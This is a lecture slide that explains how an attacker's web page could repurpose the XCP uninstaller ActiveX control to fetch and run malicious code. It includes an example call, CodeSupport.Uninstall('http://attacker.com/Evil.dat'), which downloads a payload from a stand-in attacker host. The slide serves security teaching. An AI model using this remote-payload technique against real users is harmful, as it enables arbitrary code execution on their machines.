 Repurposing XCP Uninstaller

1. Attacker constructs Evil.dat with InstallLite.dll, puts attack code in UninstallXCP function

2. Victim visits attacker's web page, which contains CodeSupport.Uninstall("http://attacker.com/Evil.dat")

3. Client CodeSupport.ocx

"HTTP GET /Evil.dat"

Evil.dat

extracts InstallLite.dll from XCP.dat, calls function UnInstall.xcp, control is passed to attack code

slide 75